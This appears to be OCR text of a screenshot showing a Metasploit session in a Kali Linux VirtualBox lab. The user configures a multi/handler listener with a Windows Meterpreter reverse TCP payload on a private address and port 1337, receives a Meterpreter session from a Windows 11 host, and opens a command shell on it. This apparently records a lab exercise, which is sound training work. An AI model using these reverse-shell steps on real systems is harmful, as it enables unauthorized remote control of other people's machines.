 kali-linux-2022.1-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 13:09
1 / 1 Tilix: root@kali: /home/kali
1: root@kali: /home/kali
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
File Actions Edit View Help
[sudo] password for kali:
Metasploit tip: Display the Framework log using the
log command, learn more with help log
msf6 > use /multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.108
LHOST => 192.168.56.108
msf6 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.108:1337
[*] Sending stage (175174 bytes) to 192.168.56.110
[*] Meterpreter session 1 opened (192.168.56.108:1337 -> 192.168.56.110:64749 ) at 2022-03-10 13:06:30 -0500
meterpreter > getuid
Server username: DESKTOP-JP\jplop
meterpreter > shell
Process 23100 created.
Channel 1 created.
Microsoft Windows [Versi�n 10.0.22000.493]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\jplop\Desktop>